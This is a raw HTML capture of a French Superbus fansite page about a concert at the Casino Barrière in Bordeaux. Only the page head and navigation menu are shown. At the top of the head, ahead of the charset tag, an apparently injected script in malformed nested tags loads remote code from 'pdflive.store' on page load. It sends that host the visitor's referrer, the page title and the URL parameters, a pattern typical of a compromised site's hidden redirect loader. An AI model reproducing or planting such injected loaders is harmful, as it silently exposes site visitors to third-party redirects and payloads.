

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/casino-barriere-bordeaux/
body_size: 25358
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>Casino Barrière : Bordeaux - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Après Toulouse, et avant que le groupe ne retourne faire des salles sans sièges à Saint-Chamond et Bruay-la-Buissière, les Superbus sont passés par le Casino Barrière de Bordeaux ! Retour sur ce live. A Bordeaux, c&#039;est à un public qui s&#039;est levé dès les premiers gimmicks de Just Like The Old Days que Superbus a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="welovesuperbus"/>
	<link rel="canonical" href="https://welovesuperbus.com/casino-barriere-bordeaux/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="We Love Superbus - We Love Superbus - Fansite" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Casino Barrière : Bordeaux - We Love Superbus" />
		<meta property="og:description" content="Après Toulouse, et avant que le groupe ne retourne faire des salles sans sièges à Saint-Chamond et Bruay-la-Buissière, les Superbus sont passés par le Casino Barrière de Bordeaux ! Retour sur ce live. A Bordeaux, c&#039;est à un public qui s&#039;est levé dès les premiers gimmicks de Just Like The Old Days que Superbus a" />
		<meta property="og:url" content="https://welovesuperbus.com/casino-barriere-bordeaux/" />
		<meta property="og:image" content="https://welovesuperbus.com/wp-content/uploads/2017/12/24127229_385206898601660_228934315361173504_n.jpg" />
		<meta property="og:image:secure_url" content="https://welovesuperbus.com/wp-content/uploads/2017/12/24127229_385206898601660_228934315361173504_n.jpg" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="608" />
		<meta property="article:published_time" content="2017-12-04T20:11:37+00:00" />
		<meta property="article:modified_time" content="2017-12-05T20:31:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Casino Barrière : Bordeaux - We Love Superbus" />
		<meta name="twitter:description" content="Après Toulouse, et avant que le groupe ne retourne faire des salles sans sièges à Saint-Chamond et Bruay-la-Buissière, les Superbus sont passés par le Casino Barrière de Bordeaux ! Retour sur ce live. A Bordeaux, c&#039;est à un public qui s&#039;est levé dès les premiers gimmicks de Just Like The Old Days que Superbus a" />
		<meta name="twitter:image" content="https://welovesuperbus.com/wp-content/uploads/2017/12/24127229_385206898601660_228934315361173504_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#blogposting","name":"Casino Barri\u00e8re : Bordeaux - We Love Superbus","headline":"Casino Barri\u00e8re : Bordeaux","author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2017\/12\/24127229_385206898601660_228934315361173504_n.jpg","width":1080,"height":608},"datePublished":"2017-12-04T22:11:37+01:00","dateModified":"2017-12-05T22:31:20+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#webpage"},"isPartOf":{"@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#webpage"},"articleSection":"On Tour, Retour sur les lives, bordeaux, casino barri\u00e8re, retour sur les lives, rsll, sixtape tour, sixtape tour acte III"},{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","name":"On Tour"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","position":2,"name":"On Tour","item":"https:\/\/welovesuperbus.com\/category\/on-tour\/","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","name":"Retour sur les lives"},"previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","position":3,"name":"Retour sur les lives","item":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#listItem","name":"Casino Barri\u00e8re : Bordeaux"},"previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","name":"On Tour"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#listItem","position":4,"name":"Casino Barri\u00e8re : Bordeaux","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","name":"Retour sur les lives"}}]},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"Person","@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author","url":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/","name":"welovesuperbus","image":{"@type":"ImageObject","@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6996077be69781f611c1fa63ac8d8d92?s=96&r=g","width":96,"height":96,"caption":"welovesuperbus"}},{"@type":"WebPage","@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#webpage","url":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/","name":"Casino Barri\u00e8re : Bordeaux - We Love Superbus","description":"Apr\u00e8s Toulouse, et avant que le groupe ne retourne faire des salles sans si\u00e8ges \u00e0 Saint-Chamond et Bruay-la-Buissi\u00e8re, les Superbus sont pass\u00e9s par le Casino Barri\u00e8re de Bordeaux ! Retour sur ce live. A Bordeaux, c'est \u00e0 un public qui s'est lev\u00e9 d\u00e8s les premiers gimmicks de Just Like The Old Days que Superbus a","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#breadcrumblist"},"author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"creator":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2017\/12\/24127229_385206898601660_228934315361173504_n.jpg","@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#mainImage","width":1080,"height":608},"primaryImageOfPage":{"@id":"https:\/\/welovesuperbus.com\/casino-barriere-bordeaux\/#mainImage"},"datePublished":"2017-12-04T22:11:37+01:00","dateModified":"2017-12-05T22:31:20+01:00"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/posts/6910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://welovesuperbus.com/?p=6910' />
<link rel="alternate" type="application/json+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fcasino-barriere-bordeaux%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fcasino-barriere-bordeaux%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="post-template-default single single-post postid-6910 single-format-standard post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
